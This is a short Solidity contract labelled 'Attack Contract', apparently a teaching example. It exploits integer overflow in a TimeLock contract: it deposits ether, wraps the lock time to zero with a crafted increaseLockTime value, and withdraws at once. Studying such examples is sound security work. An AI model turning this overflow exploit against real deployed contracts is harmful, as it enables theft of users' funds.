 Attack Contract
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.7.6;
3
4 import "./TimeLock.sol";
5
6 contract Attack {
7 TimeLock timeLock;
8
9 constructor(TimeLock _timeLock) {
10 timeLock = TimeLock(_timeLock);
11 }
12
13 fallback() external {}
14
15 function attack() public payable {
16 timeLock.deposit{value: msg.value}();
17 timeLock.increaseLockTime(
18 type(uint).max + 1 - timeLock.lockTime(address(this))
19 );
20 timeLock.withdraw();
21 }
22 }